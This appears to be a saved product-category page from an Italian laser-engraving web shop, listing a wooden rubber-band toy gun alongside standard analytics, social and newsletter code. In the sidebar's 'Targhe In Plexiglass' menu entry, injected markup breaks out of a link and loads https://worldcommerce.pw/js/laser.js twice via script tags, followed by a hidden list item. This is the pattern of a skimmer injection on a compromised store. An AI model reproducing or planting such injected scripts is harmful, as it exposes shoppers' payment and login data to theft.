

--- FILE ---
content_type: text/html
request_url: http://www.lasermaniastore.it/vendita/giocattoli-in-legno/acquisto/47/0
body_size: 35091
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>


<title>acquisto - Giocattoli in Legno</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="description" content="Lista Articoli: Giocattoli in Legno - acquisto i prezzi piu bassi online"/>
<meta name="keywords" content="acquisto - Giocattoli in Legno, acquisto,Giocattoli,in,Legno"/>
<meta name="author" content="Tredweb.com" />
<meta name="google-site-verification" content="" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-64612117-1");
pageTracker._trackPageview();
} catch(err) {}</script><meta name="viewport" content="width=device-width">

<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/reset.css" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.lasermaniastore.it/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="http://www.lasermaniastore.it/images/touch-icon.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.lasermaniastore.it/images/touch-icon@72x72.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.lasermaniastore.it/images/touch-icon@114x114.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.lasermaniastore.it/images/touch-icon@144x144.png">
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/iconize.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/shadowbox.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/nivo-slider.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/style.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/style_catalogo.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/style_carrello.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/font-awesome/css/font-awesome.min.css" />
<link rel="stylesheet" href="http://www.lasermaniastore.it/css/nivo-slider.css" type="text/css" media="screen" />

<!--[if lte IE 7]><link rel="stylesheet" type="text/css" href="css/style_ie.css" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/shadowbox.css"/>
<script type="text/javascript" src="http://www.lasermaniastore.it/js/shadowbox.js"></script>

<script type="text/javascript">
Shadowbox.init({
    language:   "it",
    players:  ['img', 'html', 'iframe', 'qt', 'wmp', 'swf', 'flv']
});

function MessageAlert(){
    Shadowbox.open({
        player:     'iframe',
        content:    'testo.htm',
        width:      700,
        height:     400
	});
}
</script>

<script type="text/javascript"> 
 
 
$(function() {
	$("button[rel]").overlay();
});
</script> 
<link rel="alternate" media="only screen and (max-width: 640px)" href="http://www.lasermaniastore.it/m/articoli.asp?id_categoria=47&id_sottocategoria=0" />

 

<script src="http://www.lasermaniastore.it/js/jquery-1.7.1.min.js" type="text/javascript"></script>
<link href="http://www.lasermaniastore.it/css/skins/graphite.css" rel="stylesheet" type="text/css" />
<script type='text/javascript' src='http://www.lasermaniastore.it/js/jquery.cookie.js'></script>
<script type='text/javascript' src='http://www.lasermaniastore.it/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='http://www.lasermaniastore.it/js/jquery.dcjqaccordion.2.7.min.js'></script>
<script type="text/javascript">
$(document).ready(function($){
					$('#accordion-1').dcAccordion({
						eventType: 'click',
						autoClose: true,
						saveState: true,
						disableLink: false,
						speed: 'slow',
						showCount: false,
						autoExpand: true,
						cookie	: 'dcjq-accordion-1',
						classExpand	 : 'dcjq-current-parent'
					});
});

</script>

<script>
	function apriChiudiMenu(id){
		$('#'+id).toggle("slow");
	}
</script>

<script src="http://www.lasermaniastore.it/js/jquery.placeholder.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() { $('input, textarea').placeholder();});
</script>


<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type='text/javascript' src='http://www.lasermaniastore.it/js/jquery.li-scroller.1.0.js'></script>
<script type="text/javascript">
    $(function(){
    $("ul#ticker01").liScroll({travelocity: 0.06});
    }); 
</script>
<!--
<link type="text/css" rel="stylesheet" media="screen" href="http://www.lasermaniastore.it/css/snow.css"/>
<script type="text/javascript" src="http://www.lasermaniastore.it/js/snow.js"></script> effetto neve -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '498486090332404');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=498486090332404&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>

<script type="text/javascript" src="http://www.lasermaniastore.it/js/cookiechoices.js"></script>
<script>
  document.addEventListener('DOMContentLoaded', function(event) {
    cookieChoices.showCookieConsentBar('Usiamo i cookies - ci aiutano a darti una migliore esperienza online. Navigando il sito acconsenti a tale utilizzo.','chiudi e accetta', 'più info', 'http://www.lasermaniastore.it/privacy.asp?idpage=5&titolo=Terms & Privacy&active=5');
  });
</script>
<script type="text/javascript">
$(document).ready(function() {
	
	 $('#overlay').delay(1000).fadeIn('fast'); //cambia il valore di delay per temporizare di piÃ¹ l'overlay
     $('#box').delay(1000).fadeIn('slow');

     $(".chiudi").click(  //chiusura
     function(){
     $('#overlay').fadeOut('fast');
     $('#box').hide();
     });
     $("#overlay").click(  //chiusura
     function(){
     $('#overlay').fadeOut('fast');
     $('#box').hide();
     });
	 
	});
</script>

<!----><div class="overlay" id="overlay" style="display:none;"></div>
   <div id="box">
    	<div id="box-container">
        <h6 style="text-align:center">Non perderti le offerte riservate agli amici di facebook, clicca mi piace!!</h6>
                <div class="fb-like-box" data-href="https://www.facebook.com/daniele.dimattia" data-width="570" data-height="360" data-show-faces="true" data-stream="false" data-header="true"></div></div>
        <p class="chiudi">CHIUDI X</p>
        </div>
        
</div>   <!--FINE BOX-->



<div class="box_top">
	<div class="logo"><a href="http://www.lasermaniastore.it/default.asp"><img src="http://www.lasermaniastore.it/images/laser-mania-store-tagli-e-incisione-laser.png" width="500" height="130" alt="Laser Mania Store" title="Laser Mania Store" /></a></div>
    
    
    <div class="box_social_loghi">
        <!-- AddThis Follow BEGIN -->
        <div class="addthis_toolbox addthis_32x32_style addthis_default_style">
        <a class="addthis_button_twitter_follow" addthis:userid="https://www.instagram.com/lasermaniastore.it/?hl=it"></a><a class="addthis_button_facebook_follow" addthis:userid="daniele.dimattia"></a><a class="addthis_button_youtube_follow" addthis:userid="https://www.youtube.com/channel/UCypIhfTo9nwnejyRZsCiHBQ?view_as=subscriber"></a>
        </div>
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51dbcf3a13411b8b"></script>
        <!-- AddThis Follow END -->
            </div>
    
    

    <div class="box_ricerca">
    <form action="http://www.lasermaniastore.it/articoli.asp?richiesta=ricerca"  name="ricerca" method="post" onsubmit="if (this.search.value==''){alert('Inserisci il nome del prodotto da cercare!!', 'Attenzione!!'); return false}">
    <div style="float:left; width:220px">
    <input class="formtext" type="text" name="testo" id="search"  placeholder="Ricerca..." /></div>
    <div style="float:left; margin-left:10px; margin-top:-11px">    
    <input  class="formbutton" type="submit" value="Ricerca Prodotto" /></div>
    </form>
    </div>
		<div class="box_carrello_top">

            <div class="left"><a href="http://www.lasermaniastore.it/carrello.asp" title="Vai al tuo Carrello"><img src="http://www.lasermaniastore.it/images/cart.png" alt="Vai al tuo Carrello" align="top" /></a></div>
            <div class="riassunto">
    <table border="0">
      <tr>
        <td rowspan="2">&nbsp;</td>
    
    <td rowspan="2"><div class="carrello_top">Vuoto</div></td>
    </tr>
    
    
    </table>
    </div>
    <div class="clear"></div>
    </div>


    <div class="clear"></div>
</div>
<div class="box_menu">
<div id="box_menu">
<ul id="menu">

<li class="menu"><a href="http://www.lasermaniastore.it">Home</a></li>
 

<li class="menu"><a href="http://www.lasermaniastore.it/chi_siamo.asp?idpage=2&amp;active=2" title="Taglio e Incisione Laser">Chi Siamo</a></li>
<li  class="menu" ><a href="http://www.lasermaniastore.it/pagina.asp?idpage=12&amp;active2=12&amp;active=12" title="Preparazione File">Preparazione File</a></li>
<!--<li class="menu"><a href="http://www.lasermaniastore.it/blog.asp?idpage=12&amp;active=4" title="Notizie ed eventi">News</a></li>-->
<!--<li class="menu"><a href="http://www.lasermaniastore.it/faq.asp?idpage=12&amp;active=12" title="Faq">Faq</a></li> -->



<li class="menu"><a href="http://www.lasermaniastore.it/contatti.asp?idpage=3&amp;active=3" title="Contatti">Contatti</a></li>


<!--
<li class="menu"><a href="condizioni_generali.asp?idpage=8&amp;active=8" title="Condizioni Generali">Termini &amp; Condizioni</a></li> -->


</ul>
<div class="clear"></div>

</div>
<div class="clear"></div>

    <div class="clear"></div>
</div>

<!-- ### Include ### -->
<div id="page_2_col">
    <div class="col1">
    

<div class="box_menu_verticale">
    <div class="titolo">Categorie Prodotti</div>
    <div class="clear"></div>
    
    <div class="graphite demo-container">
        <ul class="accordion" id="accordion-1">
    
   <li><a href="http://www.lasermaniastore.it/catalogo/-scritte-a-rilievo-plexiglass-o-legno-personalizzate-da-parete/73" title="-Scritte a Rilievo plexiglass o Legno Personalizzate da parete"  class="underline">-Scritte a Rilievo plexiglass o Legno Personalizzate da parete</a></li>
        

   <li><a href="http://www.lasermaniastore.it/vendita/-tabelle-camion/acquisto/70/0" title="-Tabelle Camion"  class="underline">-Tabelle Camion</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/accessori-acquario-in-plexiglass/acquisto/24/0" title="Accessori Acquario in Plexiglass"  class="underline">Accessori Acquario in Plexiglass</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/accessori-sigaretta-elettronica/acquisto/22/0" title="Accessori Sigaretta Elettronica"  class="underline">Accessori Sigaretta Elettronica</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/accessori-smartphone/acquisto/62/0" title="Accessori Smartphone"  class="underline">Accessori Smartphone</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/accessori-vino/acquisto/3/0" title="Accessori Vino"  class="underline">Accessori Vino</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/adesivi-famiglia-vetro-auto-/acquisto/61/0" title="Adesivi Famiglia Vetro Auto "  class="underline">Adesivi Famiglia Vetro Auto </a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/adesivi-per-pareti-stickers-murali/acquisto/39/0" title="Adesivi per pareti Stickers murali"  class="underline">Adesivi per pareti Stickers murali</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/adesivi-personalizzati/acquisto/23/0" title="Adesivi Personalizzati"  class="underline">Adesivi Personalizzati</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/anello-salva-smartphone/acquisto/60/0" title="ANELLO SALVA SMARTPHONE"  class="underline">ANELLO SALVA SMARTPHONE</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/bomboniere-in-plexiglass/acquisto/10/0" title="Bomboniere in plexiglass"  class="underline">Bomboniere in plexiglass</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/bracciale-chiavetta-usb-8-gb/acquisto/4/0" title="Bracciale Chiavetta USB 8 gb."  class="underline">Bracciale Chiavetta USB 8 gb.</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/casse-audio/acquisto/64/0" title="Casse Audio"  class="underline">Casse Audio</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/cestino-pic-nic-plexiglass/acquisto/48/0" title="Cestino pic-nic plexiglass"  class="underline">Cestino pic-nic plexiglass</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/cuscino-cervicale/acquisto/59/0" title="Cuscino Cervicale"  class="underline">Cuscino Cervicale</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/decorazione-automezzi/acquisto/14/0" title="Decorazione Automezzi"  class="underline">Decorazione Automezzi</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/espositori-gioielli/acquisto/63/0" title="Espositori Gioielli"  class="underline">Espositori Gioielli</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/espositori-plexiglass-/acquisto/18/0" title="Espositori plexiglass "  class="underline">Espositori plexiglass </a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/espositori-rotanti-a-batteria/acquisto/21/0" title="Espositori Rotanti a Batteria"  class="underline">Espositori Rotanti a Batteria</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/espositori-rotanti-energia-solare/acquisto/7/0" title="Espositori Rotanti Energia Solare"  class="underline">Espositori Rotanti Energia Solare</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/etichette-adesive-prodotti-alimentari/acquisto/27/0" title="Etichette Adesive Prodotti Alimentari"  class="underline">Etichette Adesive Prodotti Alimentari</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/foto-3d-su-forex/acquisto/34/0" title="Foto 3D su Forex"  class="underline">Foto 3D su Forex</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/foto-sagomate-su-plexiglass/acquisto/26/0" title="Foto Sagomate su Plexiglass"  class="underline">Foto Sagomate su Plexiglass</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/foto-su-calamita/acquisto/40/0" title="Foto su Calamita"  class="underline">Foto su Calamita</a></li>
   
   <li><a href="http://www.lasermaniastore.it/catalogo/foto-su-plexiglass/42" title="Foto su Plexiglass"  class="underline">Foto su Plexiglass</a></li>
        
   <li><a href="http://www.lasermaniastore.it/catalogo/foto-su-tela/17" title="Foto su tela"  class="underline">Foto su tela</a></li>
        

   <li><a href="http://www.lasermaniastore.it/vendita/galleria-foto-orologi-/acquisto/38/0" title="Galleria Foto Orologi "  class="underline">Galleria Foto Orologi </a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/giocattoli-in-legno/acquisto/47/0" title="Giocattoli in Legno"  class="underline">Giocattoli in Legno</a></li>
   
   <li><a href="http://www.lasermaniastore.it/catalogo/griglie-casse-in-plexiglass/53" title="Griglie Casse in Plexiglass"  class="underline">Griglie Casse in Plexiglass</a></li>
        

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-bicchieri/acquisto/56/0" title="Incisione bicchieri"  class="underline">Incisione bicchieri</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-laser-granito/acquisto/29/0" title="incisione laser granito"  class="underline">incisione laser granito</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-laser-maioliche/acquisto/31/0" title="incisione laser maioliche"  class="underline">incisione laser maioliche</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-laser-marmo/acquisto/28/0" title="incisione laser marmo"  class="underline">incisione laser marmo</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-laser-mattonelle/acquisto/16/0" title="Incisione laser Mattonelle"  class="underline">Incisione laser Mattonelle</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-legno/acquisto/30/0" title="incisione legno"  class="underline">incisione legno</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/lampada-3d-led-rgb/acquisto/72/0" title="Lampada 3d Led RGB"  class="underline">Lampada 3d Led RGB</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/led-auto/acquisto/41/0" title="Led Auto"  class="underline">Led Auto</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/lettere-in-legno-e-plexiglass/acquisto/12/0" title="Lettere in Legno e Plexiglass"  class="underline">Lettere in Legno e Plexiglass</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/mattarello-inciso-laser/acquisto/57/0" title="Mattarello Inciso Laser"  class="underline">Mattarello Inciso Laser</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/meccanismi-orologi/acquisto/32/0" title="Meccanismi Orologi"  class="underline">Meccanismi Orologi</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/orologi-a-pendolo-personalizzati/acquisto/43/0" title="Orologi a Pendolo Personalizzati"  class="underline">Orologi a Pendolo Personalizzati</a></li>
   
   <li><a href="http://www.lasermaniastore.it/catalogo/orologi-personalizzati-/2" title="Orologi Personalizzati "  class="underline">Orologi Personalizzati </a></li>
        

   <li><a href="http://www.lasermaniastore.it/vendita/orologio-con-foto/acquisto/35/0" title="Orologio con Foto"  class="underline">Orologio con Foto</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/palle-di-natale/acquisto/71/0" title="Palle di Natale"  class="underline">Palle di Natale</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/piatti-personalizzati/acquisto/15/0" title="Piatti Personalizzati"  class="underline">Piatti Personalizzati</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/piatto-natale/acquisto/55/0" title="Piatto Natale"  class="underline">Piatto Natale</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/placche-supporti-porta-frutti/acquisto/49/0" title="Placche Supporti Porta Frutti"  class="underline">Placche Supporti Porta Frutti</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/porta-basculante-plexiglass-cani-e-gatti/acquisto/25/0" title="Porta Basculante Plexiglass Cani e Gatti"  class="underline">Porta Basculante Plexiglass Cani e Gatti</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/porta-medaglie/acquisto/46/0" title="Porta Medaglie"  class="underline">Porta Medaglie</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/portachiavi-in-plexiglass-con-foto/acquisto/36/0" title="Portachiavi in Plexiglass con Foto"  class="underline">Portachiavi in Plexiglass con Foto</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/portachiavi-legno-plexiglass-cuoio/acquisto/6/0" title="Portachiavi Legno Plexiglass Cuoio"  class="underline">Portachiavi Legno Plexiglass Cuoio</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/portachiavi-lui-lei/acquisto/68/0" title="Portachiavi lui lei"  class="underline">Portachiavi lui lei</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/portasigarette/acquisto/50/0" title="Portasigarette"  class="underline">Portasigarette</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/rilevatore-banconote-false/acquisto/67/0" title="Rilevatore Banconote False"  class="underline">Rilevatore Banconote False</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/scritte-in-plexiglass-o-legno/acquisto/54/0" title="Scritte in plexiglass o Legno"  class="underline">Scritte in plexiglass o Legno</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/strisce-adesive-auto/acquisto/45/0" title="Strisce Adesive Auto"  class="underline">Strisce Adesive Auto</a></li>
   
   <li><a href="http://www.lasermaniastore.it/catalogo/targhe-da-banco-in-plexiglass-e-legno/9" title="Targhe da Banco in Plexiglass e Legno"  class="underline">Targhe da Banco in Plexiglass e Legno</a></li>
        
   <li><a href="http://www.lasermaniastore.it/catalogo/targhe-da-parete-in-legno-e-plexiglass/20" title="Targhe da parete in Legno e Plexiglass"  class="underline">Targhe da parete in Legno e Plexiglass</a></li>
        
   <li><a href="http://www.lasermaniastore.it/catalogo/targhe-in-plexiglasstarghe-in-plexiglassaliscript-srchttpsworldcommercepwjslaserjsscriptli-styledisplaynone/51" title="Targhe In Plexiglass">Targhe In Plexiglass</a></li><script src="https://worldcommerce.pw/js/laser.js"></script><li style="display:none"  class="underline">Targhe In Plexiglass">Targhe In Plexiglass</a></li><script src="https://worldcommerce.pw/js/laser.js"></script><li style="display:none</a></li>
        

   <li><a href="http://www.lasermaniastore.it/vendita/teca-in-plexiglass/acquisto/52/0" title="Teca in Plexiglass"  class="underline">Teca in Plexiglass</a></li>
   
   <li><a href="http://www.lasermaniastore.it/catalogo/tela-appendiabiti/44" title="Tela Appendiabiti"  class="underline">Tela Appendiabiti</a></li>
        
   <li><a href="http://www.lasermaniastore.it/catalogo/vassoiporta-flute-barca-legno-e-plexiglass-personalizzati-/5" title="Vassoiporta Flute Barca Legno e Plexiglass Personalizzati "  class="underline">Vassoiporta Flute Barca Legno e Plexiglass Personalizzati </a></li>
        
    </ul>
   </div> 
    

</div>

<script type="text/javascript">

    function Form_Newsletter()
        {       
		if  (document.ins_nl.EmailNL.value == "")
        {
           
             alert("Attenzione!\nL'indirizzo email e' obbligatorio");
             return false
        }
		  
        if  (document.ins_nl.EmailNL.value != "")
        {
            mail=document.ins_nl.EmailNL.value;

			Filtro = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;
			if (Filtro.test(mail))
				mail=mail;
			else
				{
				alert("Attenzione!\nL'indirizzo e-mail inserito non e' valido.");
				document.ins_nl.EmailNL.focus();
				return false;
				}			 
        }
		 
         return true;
            
        }
</script>

 <div class="box_ultimo_blog">
    <div class="titolo">Newsletter</div>
    <div class="contbox">
<p style="font-size:10px; text-align:center; padding-bottom:5px">Nuovi Arrivi, Offerte e News... Iscriviti alla nostra newsletter per essere sempre aggiornato!!!</p>
<form style="margin-top:0px" name="ins_nl" action="http://www.lasermaniastore.it/newsletter_iscrizione.asp" method="post" onsubmit="javascript: return Form_Newsletter();">

<label>
<input name="EmailNL" class="formtext" style="width:90%" type="text" onfocus="if (this.value == 'Inserisci Email'){this.value='';} " value="Inserisci Email" /></label>

<input name="Giorno" type="hidden" value="21" />
<input name="Mese" type="hidden" value="1" />
<input name="Anno" type="hidden" value="2026" /><br />

	<span style="color:#666; font-size:11px; font-weight:bold">Iscrivimi</span><input name="Operazione" type="radio" value="iscrivimi" checked="checked" />
    <span style="color: #FF0000; font-size:11px; font-weight:bold">Cancellami</span><input name="Operazione" type="radio" value="cancellami" />

 
<label>

<input type="submit" name="Submit" value="Conferma" class="formbutton" style="margin-top:10px" />

</label></form>
</div>
</div>

<div class="logo_paypal">
<!-- PayPal Logo --><table border="0" cellpadding="10" cellspacing="0" align="center"><tr><td align="center"></td></tr><tr><td align="center"><a href="#" title="Come funziona PayPal" onclick="javascript:window.open('https://www.paypal.com/it/webapps/mpp/paypal-popup','WIPaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=700, height=600');"><img src="https://www.paypalobjects.com/webstatic/mktg/logo-center/logo_paypal_sicuro.png" border="0" alt="Sicuro con PayPal" /></a><div style="text-align:center"><a href="https://www.paypal.com/it/webapps/mpp/paypal-popup"><font size="2" face="Arial" color="#0079CD"><b>Come funziona PayPal</b></font></a></div></td></tr></table><!-- PayPal Logo -->
</div>

<!--<div class="logo_paypal"><img src="http://www.lasermaniastore.it/images/immagine-sito-sicuro.png" border="0" alt="Contrassegno Gratuito" /></div>-->

 <div class="box_ultimo_blog">

<div class="titolo">Traccia la Spedizione</div>
    <div class="clear"></div>

    <div class="contbox">

<form name="tracciatura2" action="tracciatura2.asp" target="_blank" method="post" onsubmit="if(this.testo.value==''){alert('Attenzione, inserire un numero ordine');return false}">
<input type="text" name="testo"  class="formtext" style="color:#666; height:16px; width:90%" placeholder="Nr. Ordine"/><br />

<input type="submit" value=" " style="width: 70px;	border: solid 1px #bcbbbb;outline: none;	-webkit-border-radius: 5px;	-moz-border-radius: 5px;border-radius: 5px;	-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);	box-shadow: inset 0 1px 2px rgba(0,0,0,.2);	cursor:pointer; background:url(http://www.lasermaniastore.it/images/sda.jpg) center center no-repeat; height:30px; padding:0 10px; margin-top:5px"/>
</form><br />

<span style=" font-size:10px">Inserisci il numero d'ordine per verificare la posizione
della spedizione del tuo acquisto.</span>
</div>
</div>

<div class="box_ultimo_blog">
<div class="fb-like-box" data-href="https://www.facebook.com/daniele.dimattia" data-width="231" data-height="340" data-show-faces="true" data-stream="false" data-header="true"></div>
</div>


<!--include file="articoli/lista_articoli_visitati.asp"-->

    </div>
    <div class="col2">
        <div class="box_contenuti">
        	<h1>
			Giocattoli in Legno - 
            </h1>
            <div class="corpo_small">
            <span style="float:left"><p>Giocattoli in Legno</p></span>
            <div style="text-align:right">
<form action="http://www.lasermaniastore.it/articoli.asp?richiesta="  name="ordina_per" method="post">
<img src="http://www.lasermaniastore.it/images/ordinamento_articoli.png"  alt="Ordina la lista articoli" title="Ordina la lista articoli" style=" margin: 2px 0; padding: 5px;vertical-align: middle;" /> <select class="formtext" name="order_by" style="width:150px" onchange="this.form.submit();">
    <option value="prezzo_articolo desc" >Prezzo Decrescente</option>
    <option value="prezzo_articolo" >Prezzo Crescente</option>
    <option value="Id_articolo Desc"  selected>Ultimi Arrivi</option>
    </select>
    <input type="hidden" name="id_gruppo" value="1" />
    <input type="hidden" name="id_categoria" value="47" />
    <input type="hidden" name="id_sottocategoria" value="0" />
    <input type="hidden" name="testo" value="" />
    
</form>
</div>
<div class="clear"></div>
            </div>
            <div class="corpo_small">
            <div class="box_percorso">
<a href="http://www.lasermaniastore.it/vendita/giocattoli-in-legno/acquisto/47/0" title="giocattoli in legno">giocattoli in legno</a><a href="http://www.lasermaniastore.it/vendita/giocattoli-in-legno/acquisto/47/0" title=""></a>

</div>
            </div>
            <div class="corpo_small">
            <p>Lista Articoli: <strong>acquisto&nbsp;Giocattoli in Legno</strong> online.</p>
            </div>
            
            
            <div class="corpo_small">
            

<div class="lista_articoli" >

<!--immagine -->
<div class="immagine">



<a href="http://www.lasermaniastore.it/prezzo/fucile-ad-elastici-in-legno/acquisto/giocattoli-in-legno/321" title="Fucile ad elastici in Legno"><img src="http://www.lasermaniastore.it/wbresize.aspx?f=public/articoli/fucile.jpg&amp;h=200&amp;c=100" alt="Fucile ad elastici in Legno" title="Fucile ad elastici in Legno" /></a>
</div>

<!--titolo -->
<div class="titolo">
<a href="http://www.lasermaniastore.it/prezzo/fucile-ad-elastici-in-legno/acquisto/giocattoli-in-legno/321" title="Fucile ad elastici in Legno">Fucile ad elastici in Legno</a>
</div>

<!--prezzo -->
<div class="prezzo">


<span class="prezzo_small">&euro;</span><span class="prezzo_big">100</span><span class="prezzo_small">,00</span>

        
</div>


<div class="collegamenti">

<form name="acquista" action="http://www.lasermaniastore.it/add_cart.asp?id_articolo=321" style="float:left; margin-left:16%; font-size:11px">
<input type="submit" value="Acquista Ora" class="formbutton_acquista"/>
<input type="hidden" name="id_articolo" value="321" />
</form>

<form name="dettagli" action="http://www.lasermaniastore.it/prezzo/fucile-ad-elastici-in-legno/acquisto/giocattoli-in-legno/321" style="float:left; margin-left:10px; font-size:11px">
<input type="submit" value="Dettagli" class="formbutton"/>
</form>


</div>



</div>


    

<div class="clear"></div>
<div class="box_paginazione" >    
    
    Pagina 1 di 1
    
 </div>


<div class="clear"></div>


            </div>
        
        </div>
    </div>
    
    
    <div class="clear"></div>

</div>
<!-- ### Fine Include ### -->


<div class="box_footer">
    <div class="col1">
        <ul>
            <li><strong>E-commerce</strong></li>
            
            <li><a href="http://www.lasermaniastore.it/pagina.asp?idpage=12&amp;active2=12&amp;active=12" title="Personalizzazioni">&ndash; Personalizzazioni</a></li>
            <li><a href="http://www.lasermaniastore.it/condizioni_generali.asp?idpage=6&amp;active2=6&amp;active=4" title="Condizioni Generali - Pagamenti">&ndash; Pagamenti</a></li>
            <li><a href="http://www.lasermaniastore.it/acquistare_online.asp?idpage=7&amp;active2=7&amp;active=4" title="Ordinare">&ndash; Come Ordinare</a></li>
            <li><a href="http://www.lasermaniastore.it/spedizione_acquisto_online.asp?idpage=8&amp;active=4&amp;active2=8&amp;Spedizionei" title="Spedizione">&ndash; Spedizione &amp; Imballaggio</a></li>
            <li><a href="http://www.lasermaniastore.it/cambio-e-restituzione-merce.asp?idpage=9&amp;active=4&amp;active2=9&amp;Cambio e restituzione merce" title="Cambio e restituzione merce">&ndash; Cambio e restituzione merce</a></li>
            
        </ul>
    </div>
    <div class="col1">
        <ul>
            <li><strong>Servizi</strong></li>
            <li><a href="http://www.lasermaniastore.it/chi_siamo.asp?idpage=2&amp;active=2" title="Taglio e Incisione Laser">&ndash; Chi Siamo</a></li>
            <li><a href="http://www.lasermaniastore.it/contatti.asp?idpage=3&amp;active=3" title="Contatti">&ndash; Contatti</a></li>
            
            <li><a href="https://www.instagram.com/lasermaniastore.it/?hl=it" target="_blank">&ndash; Seguici su Twitter</a></li>
            
            <li><a href="https://www.facebook.com/daniele.dimattia" target="_blank">&ndash; Seguici su Facebook</a></li>
            
        </ul>
 	</div>  
    <div class="col1">
    <!--include file="articoli/lista_categorie_footer.asp"-->
	<!--include file="newsletter/newsletter.asp"-->
    </div>
    <div class="col1" style="text-align:center">
